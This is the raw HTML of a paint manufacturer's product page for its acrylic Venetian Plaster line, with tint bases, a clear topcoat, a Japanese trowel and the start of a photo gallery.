

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.modernmasters.com/landing/homeowners/brands/vp
body_size: 63185
content:







<!DOCTYPE html>
<!--[if IE 7]>         <html class="html no-js lt-ie10 lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="html no-js lt-ie10 lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>         <html class="html no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="html no-js" lang="en">
<!--<![endif]-->

<head id="head">
        <title>Modern Masters | Homeowners | Venetian Plaster</title>
    <meta charset="utf-8">
    
    <!-- Meta tags for responsive handling (specific for mobile zooming) -->
    <meta name="HandheldFriendly" content="True">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="mindURL" content="wwwmodernmasterscom" />
    <meta name="facebook-domain-verification" content="5x5tbtz2hd6qgfr31ysne6r6j6cnn9" />
    <!--Meta for Title and Description -->
        <meta name="title" content="Modern Masters | Homeowners | Venetian Plaster" />
        <meta property="og:title" content="Modern Masters | Homeowners | Venetian Plaster" />
            <meta name="description" content="Modern Masters | Homeowners | Venetian Plaster" />
        <meta property="og:description" content="Modern Masters | Homeowners | Venetian Plaster" />


    <!-- Favicon -->
    <link rel="shortcut icon" href="/ROSCSite/includes/images/favicon.ico" />
    <link href='//fonts.googleapis.com/css?family=Open+Sans:400italic,600italic,700italic,800,700,600,500,400,300' rel='stylesheet' type='text/css'>

    <!-- Stylesheets -->
<link href="/ROSCSite/Includes/css/style.css" rel="stylesheet"/>
<link href="/css/control/cookie-button.css" rel="stylesheet"/>
<link href="/ROModernMasters/includes/css/style.css" rel="stylesheet"/>
<link href="/ROModernMasters/includes/css/flickity/flickity.css" rel="stylesheet"/>
<link href="/css/control/cookie-button.css" rel="stylesheet"/>


    <!-- Shortcut tiles -->
    <link rel="apple-touch-icon" href="/ROSCSite/includes/images/logo-shortcut-114x114.png" sizes="57x57" />
    <link rel="apple-touch-icon" href="/ROSCSite/includes/images/logo-shortcut-114x114.png" sizes="72x72" />
    <link rel="apple-touch-icon" href="/ROSCSite/includes/images/logo-shortcut-114x114.png" sizes="76x76" />
    <link rel="apple-touch-icon" href="/ROSCSite/includes/images/logo-shortcut-114x114.png" sizes="114x114" />
    <link rel="apple-touch-icon" href="/ROSCSite/includes/images/logo-shortcut-152x152.png" sizes="120x120" />
    <link rel="apple-touch-icon" href="/ROSCSite/includes/images/logo-shortcut-152x152.png" sizes="144x144" />
    <link rel="apple-touch-icon" href="/ROSCSite/includes/images/logo-shortcut-152x152.png" sizes="152x152" />

    <!-- Win8 tile -->
    <meta name="msapplication-TileImage" content="/ROSCSite/includes/images/logo-shortcut-152x152.png" />
    <meta name="msapplication-TileColor" content="#ccc" />
    <meta name="application-name" content="ROC" />

    <!-- IE11 tiles -->
    <meta name="msapplication-square70x70logo" content="/ROSCSite/includes/images/logo-shortcut-114x114.png" />
    <meta name="msapplication-square150x150logo" content="/ROSCSite/includes/images/logo-shortcut-152x152.png" />
    <meta name="msapplication-wide310x150logo" content="/ROSCSite/includes/images/logo-microsoft-square-310x150.png" />
    <meta name="msapplication-square310x310logo" content="/ROSCSite/includes/images/logo-microsoft-square-310x310.png" />

    <!-- Necessary starting scripts (Modernizr for browser feature detection and respond for IE8 support of HTML5/responsive) -->
    <!-- Start JS -->
<script src="/ROSCSite/Includes/js/jquery.js"></script>
<script src="/ROSCSite/includes/js/jquery-migrate-1.4.1.min.js"></script>
<script src="/ROSCSite/Includes/js/modernizr-custom-2.7.1.js"></script>
<script src="/ROSCSite/Includes/js/plugins.js"></script>
<script src="/ROSCSite/Includes/js/functions.js"></script>
<script src="/ROSCSite/Includes/js/angular.js"></script>
<script src="/ROSCSite/Includes/js/angular-sanitize.js"></script>
<script src="/ROSCSite/Includes/js/angular-animate.js"></script>
<script src="/ROSCSite/Includes/js/angular/blocks/toastr/angular-toastr.tpls.js"></script>
<script src="/ROSCSite/Includes/js/ng-file-upload.js"></script>
<script src="/ROSCSite/Includes/js/respond.js"></script>
<script src="/ROModernMasters/includes/js/flickity/flickity.pkgd.js"></script>
<script src="/ROModernMasters/includes/js/angular/products/color-palette.controller.js"></script>
<script src="/ROModernMasters/includes/js/brands/brand-products.js"></script>
<script src="/ROModernMasters/includes/js/brands/brand-techdata.js"></script>
<script src="/ROModernMasters/Includes/js/masonry/masonry.pkgd.js"></script>
<script src="/ROModernMasters/Includes/js/lazysizes.js"></script>
<script src="/js/gdpr-cookies.js"></script>

    <script src="https://www.google.com/recaptcha/api.js" async defer></script>
</head>
<body >
    <!-- Full Site Wrapper -->
    <div class="siteWrap">
        <!-- Site Header -->
<header class="mainHeader" role="banner">
    <div>
    <input type="hidden" id="hidden-header-data" data-search-url="/pages/help-and-support/search-results" />
<div id="appLayoutHeader">
    <div id="appHeaderLogo">

                <a href="/">
                    <span><img src="/-/media/9B1F99F4F3E5449482B6B5B974ADF7A2.ashx" /></span>
                </a>
    </div>
    <div id="appHeaderFullMenu">

        <ul class="appHeaderParentNav">
                    <li class="dropdown">
                        <a class="">
                            OUR PRODUCTS<svg class="accordianIcon">
                                <line x1="7" y1="0" x2="7" y2="14" class="vertical"></line>
                                <line x1="14" y1="7" x2="0" y2="7" clsas="horizontal"></line>
                            </svg>
                        </a>
                            <ul class="appHeaderParentSubNav">
                                    <li class="">
                                            <a href="/landing/homeowners/brands" target="">
                                                Homeowners
                                                <svg class="anchorArrow">
                                                    <line x1="0" y1="0" x2="14" y2="7">
                                                    </line>
                                                    <line x1="0" y1="14" x2="14" y2="7">
                                                    </line>
                                                </svg>
                                            </a>
                                                                            </li>
                                    <li class="">
                                            <a href="/landing/professionals/brands" target="">
                                                Decorative Painters &amp; Contractors
                                                <svg class="anchorArrow">
                                                    <line x1="0" y1="0" x2="14" y2="7">
                                                    </line>
                                                    <line x1="0" y1="14" x2="14" y2="7">
                                                    </line>
                                                </svg>
                                            </a>
                                                                            </li>
                                    <li class="">
                                            <a href="/landing/architects/brands" target="">
                                                Architects &amp; Designers
                                                <svg class="anchorArrow">
                                                    <line x1="0" y1="0" x2="14" y2="7">
                                                    </line>
                                                    <line x1="0" y1="14" x2="14" y2="7">
                                                    </line>
                                                </svg>
                                            </a>
                                                                            </li>
                            </ul>
                    </li>
                    <li>
                        <a href="/pages/modern-inspiration" class="" target="">
                            INSPIRATION
                            <svg class="anchorArrow">
                                <line x1="0" y1="0" x2="14" y2="7">
                                </line>
                                <line x1="0" y1="14" x2="14" y2="7">
                                </line>
                            </svg>
                        </a>
                    </li>
                    <li>
                        <a href="/pages/resource-center" class="" target="">
                            RESOURCE CENTER
                            <svg class="anchorArrow">
                                <line x1="0" y1="0" x2="14" y2="7">
                                </line>
                                <line x1="0" y1="14" x2="14" y2="7">
                                </line>
                            </svg>
                        </a>
                    </li>
                    <li>
                        <a href="/pages/help-and-support/store-locator" class="" target="">
                            WHERE TO BUY
                            <svg class="anchorArrow">
                                <line x1="0" y1="0" x2="14" y2="7">
                                </line>
                                <line x1="0" y1="14" x2="14" y2="7">
                                </line>
                            </svg>
                        </a>
                    </li>
            
            
            <a id="closeMenu" href="#head">Back to top</a>
            
        </ul>

        <ul class="appHeaderParentNavTopLinks">
            <li>
                <span><a href="" target=""></a></span>
            </li>
            <li>
                <div class="appHeaderSearchBar">
                    <input type="search" id="appHeaderSearchBox">
                    <svg class="appSearchIcon" width="20px" height="17px" viewBox="0 0 17 17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
                    <g>
                    <circle cx="7.7" cy="7.1" r="5.6" />
                    <line x1="11.7" y1="11.2" x2="15" y2="14.5" />
                        </g>
                    </svg>
                </div>
            </li>
        </ul>
        <a href="#appHeaderFullMenu" class="appHamburgerMenu">
            <svg class="appHamburgerIcon" width="50px" height="50px" viewBox="0 0 50 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve">
            <title>Menu</title>
            <desc>Mobile Hamburger Icon</desc>
            <defs></defs>
            <g class="appHamburgerIconGroup">
            <circle class="appHamburgerIconButton" cx="21" cy="21" r="21"></circle>
            <rect class="appHamburgerIconBar" x="12" y="12" rx="2" ry="3" width="18" height="4"></rect>            
            <rect class="appHamburgerIconBar" x="12" y="19" rx="2" ry="3" width="18" height="4"></rect>
            <rect class="appHamburgerIconBar" x="12" y="26" rx="2" ry="3" width="18" height="4"></rect>
                </g>
            </svg>
        </a>
    </div>
    
</div>
<script>
    $(document).ready(function () {
        var headerBox = $('#appHeaderSearchBox');
        $('#appHeaderSearchBox').on('keyup', function (e) {
            if (e.keyCode === 13) {
                RedirectToSearch(headerBox);
            }
        });
        $('.appSearchIcon').on('click', function () {
            RedirectToSearch(headerBox)
        });
    });
    function RedirectToSearch(headerBox) {
        if(headerBox.val().length > 0){
            var url = $('#hidden-header-data').data('search-url') + "?searchStr=" + headerBox.val();
            window.location.href = url;
        }
    }
</script>
</div>
</header>
<!-- End Header -->
<!-- Main Content -->
<main id="mainContent" class="mainWrap" role="main" tabindex="-1">
    <div id="appLayoutBody">
    
        <div class="appBanner">
<img src="/-/media/0DDE2ADCAAAC4228AB147BF9AD623603.ashx?h=600&amp;w=1200&amp;la=en&amp;hash=76C9D78F40FD71A1E18E352652F57261B211436F" alt="VP" />            <div class="appBannerImageTextBottomContainer">
                <span class="appBannerImageTitle BL bold" style=""></span>
                <span class="appBannerImageSubTitle BL" style=""></span>
                <span class="appBannerImageTitle BR bold" style=""></span>
                <span class="appBannerImageSubTitle BR" style=""></span>
            </div>
            <div class="appBannerImageTextTopContainer">
                <span class="appBannerImageTitle TL bold" style=""></span>
                <span class="appBannerImageSubTitle TL" style=""></span>
                <span class="appBannerImageTitle TR bold" style="font-size: calc( 12px + (32 - 12) * ( (100vw - 375px) / ( 1920 - 375) )); font-weight: normal;">The first choice in</span>
                <span class="appBannerImageSubTitle TR" style="font-style: italic; font-size: calc( 14px + (56 - 14) * ( (100vw - 375px) / ( 1920 - 375) )); text-shadow: 0 0 5px #000000; top: 45%;">acrylic venetian plaster</span>
            </div>
            <div class="appBannerImageTextCenterContainer">
                <span class="appBannerImageTitle CT bold" style=""></span>
            </div>
        </div>

    <div class="appProductBody">
        



<nav id="appLayoutNav">
    <div class="appLayoutNavContent">
            <span class="listHeader">
                OUR PRODUCTS
            </span>
            <div class="ULHeader">
                <header><span>SHOP BY BRAND</span></header>
                <ul>
                        <li>
                                <a href="/landing/homeowners/brands/aa">JWR Artist&#39;s Acrylics</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/dp">Decorative Painter&#39;s Products</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/fdp">Front Door Paint</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/mcs">MasterClear Supreme</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/me">Metal Effects</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/mp-ss">ShimmerStone</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/mpc">Metallic Paint Collection Satin Paints</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/vp" class="current">Venetian Plaster</a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/dp/tools"></a>
                        </li>
                        <li>
                                <a href="/landing/homeowners/brands/mp-ss/tools"></a>
                        </li>
                </ul>
            </div>
                <div class="ULHeader appMenuContracted">
                    <header>
                        <span>SHOP BY COLOR</span>
                        <svg class="accordianIcon">
                            <line x1="5" y1="0" x2="5" y2="10" class="vertical" transform="scale(1)"></line>
                            <line x1="10" y1="5" x2="0" y2="5" clsas="horizontal"></line>
                        </svg>
                    </header>

                    <ul class="collapsed">
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=3485B3DA-F312-4026-B914-98CFFB186003" class="">Blacks</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=E1880FAA-3769-4734-BC0A-2A5394C0B42A" class="">Blues</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=70ABD4B0-DBB2-42EA-AFA7-BC27AC395D46" class="">Bronze</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=026805CA-F93A-42E1-A2BD-9316AFF3DF90" class="">Browns</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=98A92734-EABB-4E78-9841-A5009969197F" class="">Coppers</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=837E7AF7-7066-4DDE-A3E5-2A08B4D9A27B" class="">Golds</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=F26167FE-7B8C-419A-BBA0-790E67FC0AF8" class="">Greens</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=F6A62C0E-CFD2-47F5-9BCC-ACDCC2D42D93" class="">Greys</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=B562A93A-093B-4226-97B5-B65F113FC6AC" class="">Iron</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=4351F937-4603-44F9-A08F-38E10627CBC1" class="">Oranges</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=ABBB879A-1A52-4829-9A77-A3B80249F124" class="">Pearls</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=2CADB9FE-6747-4CEE-B30F-4E687E5CC9E5" class="">Pinks</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=8C5845ED-20EC-4E5D-8B1A-BC36FEEDAE17" class="">Purples</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=EAE4C9C2-EAAA-4C0B-B58D-84E86CB387DE" class="">Reds</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=58B89C6D-0E0F-4ADA-9EC9-3C48C6573CF6" class="">Silvers</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=5B28D6AE-F00A-491C-A690-5331349EEF8F" class="">Whites</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Color_Groups=C1ADBFAB-8E8B-4B14-B65E-13183EB83BE7" class="">Yellows</a>
                            </li>
                    </ul>
                </div>
                <div class="ULHeader appMenuContracted">
                    <header>
                        <span>SHOP BY FINISH</span>
                        <svg class="accordianIcon">
                            <line x1="5" y1="0" x2="5" y2="10" class="vertical" transform="scale(1)"></line>
                            <line x1="10" y1="5" x2="0" y2="5" clsas="horizontal"></line>
                        </svg>
                    </header>

                    <ul class="collapsed">
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=05C610F3-D37A-4356-9050-E3C4BA0A1732" class="">Clear</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=80070EC7-D0E2-486B-9054-A3562AE4BDBB" class="">Crackle</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=E7E8A6FF-6E69-4E1D-A480-528FB5254DEB" class="">Flat</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=FC27B341-B414-41CD-AE7F-AD95725C152B" class="">Gloss</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=F8CAAD33-796F-4B28-9A2B-0B92634667B6" class="">Matte</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=97982E48-3991-4DFD-A120-4ADC2F9B5F39" class="">Metallic</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=48B86C52-14CE-4FD4-A6EA-D0315AF298AD" class="">Patina</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=5E47F460-82B8-4014-A429-EBB6FB37BA49" class="">Polished Plaster</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=C3A132C2-9C69-4C0A-9247-4E872EB2E68B" class="">Rust</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=EC509965-94C4-4342-99C0-F11CA8A935E0" class="">Satin</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=7C42CC31-5BB5-47D9-AFEA-E345363A2FAD" class="">Semi-Gloss</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=52DE1691-2F90-4808-8630-740221FE6EEA" class="">Semi-Transparent</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=71EB6190-393C-491F-9784-E4EB1EBF7A0C" class="">Shimmer</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=D6D57ACF-8659-490C-B9E0-6D25B1BF6E37" class="">Satin</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=96570960-29E8-46C7-9F0D-4BFF3D82DE53" class="">Textured</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=483D930E-4ED4-4A98-A230-437FD464AF2A" class="">Textured Metallic</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=B6A71687-78B0-471C-873D-E9E2DA41F040" class="">Tint</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Finishes=1346A94E-7E82-4700-B5D5-56EBF3D7AEC5" class="">Translucent Glaze</a>
                            </li>
                    </ul>
                </div>
                <div class="ULHeader appMenuContracted">
                    <header>
                        <span>SHOP BY USAGE</span>
                        <svg class="accordianIcon">
                            <line x1="5" y1="0" x2="5" y2="10" class="vertical" transform="scale(1)"></line>
                            <line x1="10" y1="5" x2="0" y2="5" clsas="horizontal"></line>
                        </svg>
                    </header>

                    <ul class="collapsed">
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=3BABC137-22A8-44AF-ACB2-18582528CE66" class="">Interior</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=4B38F13A-65FB-484D-8295-F485E417F086" class="">Exterior</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=6012158B-254F-4E0D-B45F-EB15CFB2B7C2" class="">Architectural</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=CDC13D13-7708-478E-BBEC-1E045ABA2F3C" class="">Blacklight</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=84D87790-00F2-4968-AC1E-176A1BD87D72" class="">Ceiling</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=517D5EA6-559C-480D-9918-DC2D2BBA3DB2" class="">Commercial</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=2336D429-0B46-4BF1-B224-76AA2A26AE6F" class="">Decorative/Faux</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=415C8A15-95EA-4305-970D-80853449F98C" class="">Doors &amp; Shutters</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=5F67EA5B-3D5D-4868-87A2-3CEA95F693EF" class="">Furniture</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=57268ED1-CF68-4679-A815-76AE9215C613" class="">Home D&#233;cor/Crafts</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=FC41C78D-27F7-408E-9237-FCC013F66972" class="">Industrial</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=9A085333-F86B-4172-8E12-2F8C09B5120A" class="">Kitchen + Bath</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=3B6AC6F2-007E-4FBD-B685-D81AF3CEF2BB" class="">Primer</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=69575D0C-78C4-486D-A105-87B870945060" class="">Protection</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=54F70ACD-0EDD-40ED-A2E8-7483EE6516D6" class="">Theme</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=2323A615-A59A-47C7-A6B9-1B0DCD706D83" class="">Tools + Accessories</a>
                            </li>
                            <li>
                                <a href="http://www.modernmasters.com/landing/homeowners/brands/vp?Project_Types=DFEB7379-3D17-48E3-9569-A02CCB4EBE1B" class="">Wall</a>
                            </li>
                    </ul>
                </div>
    </div>
</nav>
        <div class="appProductContent">
            


<div class=" appBrandHeader  ">
            <div class="appBrandHeaderImg">
                <img src="/-/media/F510AF289D1342659A4213A5BBFC0F32.ashx?h=200&amp;w=300&amp;la=en&amp;hash=E3CF4645C13FD78E3365859DA5CDC45AA444C3C8" alt="VP" />
            </div>
            <div class="appBrandHeaderBody" >
                <ul>
                            <li>Water Base</li>
                            <li>Low VOC</li>
                            <li>Interior</li>
                            <li>Trowel Applied</li>
                </ul>
                <p>
                    <span class="textblack">Modern Masters was the first USA manufacturer of acrylic Venetian Plaster, which has been used by professional applicators and do-it-yourselfers on thousands of projects across North America. Our unique chemistry allows for an unlimited palette of colors utilizing any paint manufacturers&rsquo; color system. Simply choose a color from your favorite paint dealer&rsquo;s fan deck and have it tinted right in the store.</span>
                </p>
            </div>
</div>

            

<div data-ng-app="app.products" ng-controller="ColorsController"><div class="appProductLineMenuHeader">
        <span>PRODUCT LINE</span>
</div>
<div class="appProductLineList">
            <div class="appProductLine ">
                <div class="appProductLineImg  ">
<img src="/-/media/DA942EB4B7D741BAB1810365882E29C6.ashx?h=300&amp;w=300&amp;la=en&amp;hash=7F579705413FF6CF5A05AD1CF45B08595BBC83FB" alt="tint base" />                </div>
                <div class="appProductLineBody">
                    <header class="appProductLineBodyHeader">
Tint Base (VP100)                    </header>
                    <p class="appProductLineBodyDetail">
                        This tintable acrylic plaster base contains titanium dioxide which allows for it to be used as a white or to create light pastel colors. Various looks can be created such as lightly polished marble, stone or suede.
                    </p>
                            <a href="/pages/help-and-support/store-locator" target="_blank"><button class="appProductLineBodyLink">&gt; Find A Store</button></a>
                        <header class="appProductLineBodyAvailSizeHeader">
                            Sizes Available:
                        </header>
                        <div class="appProductLineBodyAvailSize">
                            <ul style="list-style-type:disc;">
                                        <li style="display:inline;">Quart</li>
                                        <li style="display:inline;">Gallon</li>

                            </ul>
                            <span>Coverage: 150-200 sq. ft./gallon</span>
                        </div>
                </div>
            </div>
            <div class="appProductLine ">
                <div class="appProductLineImg  ">
<img src="/-/media/D84EE274D2404C969709E7E086A3F3A1.ashx?h=300&amp;w=300&amp;la=en&amp;hash=B42F7EDD84F8D962839D2DF46B9C962E9D194764" alt="deep tint" />                </div>
                <div class="appProductLineBody">
                    <header class="appProductLineBodyHeader">
Ultra-Deep Tint Base (VP200)                    </header>
                    <p class="appProductLineBodyDetail">
                        This tintable acrylic plaster can develop a beautiful, highly polished marble-like appearance. The more you polish, the more translucent the finish becomes. This translucency creates the depth seen in real marble, and the beautiful finish is so smooth, it even feels like marble. Although it was originally intended for creating dark and ultra-deep colors, finishers prefer this base for light and mid-tone colors because of its translucency and ease of polishing.
                    </p>
                            <a href="/pages/help-and-support/store-locator" target="_blank"><button class="appProductLineBodyLink">&gt; Find A Store</button></a>
                        <header class="appProductLineBodyAvailSizeHeader">
                            Sizes Available:
                        </header>
                        <div class="appProductLineBodyAvailSize">
                            <ul style="list-style-type:disc;">
                                        <li style="display:inline;">Quart</li>
                                        <li style="display:inline;">Gallon</li>

                            </ul>
                            <span>Coverage: 150-200 sq. ft./gallon</span>
                        </div>
                </div>
            </div>
            <div class="appProductLine ">
                <div class="appProductLineImg  ">
<img src="/-/media/F5258BFAD9AA4FD1B4369F414F691934.ashx?h=300&amp;w=300&amp;la=en&amp;hash=05B5109B648552BC76FB139D8F8C4DB3C28280EB" alt="Protective Top Coat quart" />                </div>
                <div class="appProductLineBody">
                    <header class="appProductLineBodyHeader">
Protective Clear Topcoat (VP300)                    </header>
                    <p class="appProductLineBodyDetail">
                        This trowel applied clear protective topcoat is intended for use over Venetian Plaster finishes in high traffic areas where washability is imperative or for rooms that experience high humidity.
                    </p>
                            <a href="/pages/help-and-support/store-locator" target="_blank"><button class="appProductLineBodyLink">&gt; Find A Store</button></a>
                        <header class="appProductLineBodyAvailSizeHeader">
                            Sizes Available:
                        </header>
                        <div class="appProductLineBodyAvailSize">
                            <ul style="list-style-type:disc;">
                                        <li style="display:inline;">Quart</li>

                            </ul>
                            <span>Coverage: 800-1200 sq. ft./gallon</span>
                        </div>
                </div>
            </div>
            <div class="appProductLine ">
                <div class="appProductLineImg  ">
<img src="/-/media/94ABA3168C644AB6BD747D6623BADEC0.ashx?h=300&amp;w=300&amp;la=en&amp;hash=DE2B92BA900FE2E43D352571B014FD74D93A3B2E" alt="Trowels" />                </div>
                <div class="appProductLineBody">
                    <header class="appProductLineBodyHeader">
Japanese Trowel                    </header>
                    <p class="appProductLineBodyDetail">
                        We searched the globe for a set of trowels with the right balance of feel and strength to apply our texture products and found them in Japan. Produced in the same region as the famous Samurai swords, these light weight trowels are made of 3 mm stainless steel, the thinnest in the world, which makes them extremely flexible and yet, incredibly strong. Our Modern Masters branded Japanese trowels are professional grade and will outlast and out perform other imported Japanese trowels.
<p>For use with: Venetian Plaster, ShimmerStone, Texture Effects, Glass Bead Gel</p>
                    </p>
                            <a href="/pages/help-and-support/store-locator" target="_blank"><button class="appProductLineBodyLink">&gt; Find A Store</button></a>
                        <header class="appProductLineBodyAvailSizeHeader">
                            Sizes Available:
                        </header>
                        <div class="appProductLineBodyAvailSize">
                            <ul style="list-style-type:disc;">
                                        <li style="display:inline;">240 mm</li>

                            </ul>
                            <span></span>
                        </div>
                </div>
            </div>
</div>


<!--onclick="javascript:lightBoxImageClick(this);"-->

<div class="appPhotoGalleryList">
    <div class="appPhotoGalleryHeader">
        <span>PHOTO GALLERY</span>
        <div class="appPhotoGalleryNav">
            
        </div>
    </div>
    <div class="appPhotoGallery lightbox colGrid-xl-4 colGrid-lg-4 colGrid-md-4 colGrid-sm-3 colGrid-xs-2 colItemBorder colItemNoBottomBorder colItemNoBottomPadding" data-lb-type="gallery">
        <ul class="colGridContainer">
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/B138E212E2B94D98A0D556C5E925BDA7.ashx" data-title="Venetian Plaster | by Shauna Gallagher" data-src="/-/media/399425A0AB584A1B84E9B3F10CFC48F2.ashx" class="lazyload" alt="Venetian Plaster | by Shauna Gallagher" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/1DF69741D4F64552AA58CADD50A6DC2D.ashx" data-title="Venetian Plaster | by Decorative &amp; Faux Finishes" data-src="/-/media/D4093118DDA44BFEA3D105DB247972BD.ashx" class="lazyload" alt="Venetian Plaster | by Decorative &amp; Faux Finishes" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/963A48904E37472387AF77D2044B574A.ashx" data-title="Venetian Plaster | by Craig Getty" data-src="/-/media/79920907A8FA402D998D8667F9DBCC10.ashx" class="lazyload" alt="Venetian Plaster | by Craig Getty" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/03547ABADCDD41E8A0896265CBB127B1.ashx" data-title="Venetian Plaster | by Garrison Tarnow Painting" data-src="/-/media/D83C31B60A0646BFB66C86BE8A352DA6.ashx" class="lazyload" alt="Venetian Plaster | by Garrison Tarnow Painting" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/ED58C8D5C3884D728321D73A5B8247F8.ashx" data-title="Venetian Plaster | Cheesecloth Texture" data-src="/-/media/B1B9D85262AA47E7AF3C56F23367ABBD.ashx" class="lazyload" alt="Venetian Plaster | Cheesecloth Texture" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/094A04CBF283468AA65AFA36263E175C.ashx" data-title="Venetian Plaster | by Tiffany Alexander" data-src="/-/media/93C86291F9CA41EF9F8F39D49BC284C3.ashx" class="lazyload" alt="Venetian Plaster | by Tiffany Alexander" />

                
            </li>
            <li class="colItemContainer lb_item">
                <img src="" data-lb-content="/-/media/11246A5A0AB44D01BEC55DDFF406C9AE.ashx" data-title="Venetian Plaster | by Southern Inspirations" data-src="/-/media/99262F48DCC7428A9B954E07803C4205.ashx" class="lazyload" alt="Venetian Plaster | by Southern Inspirations" />

                
            </li>
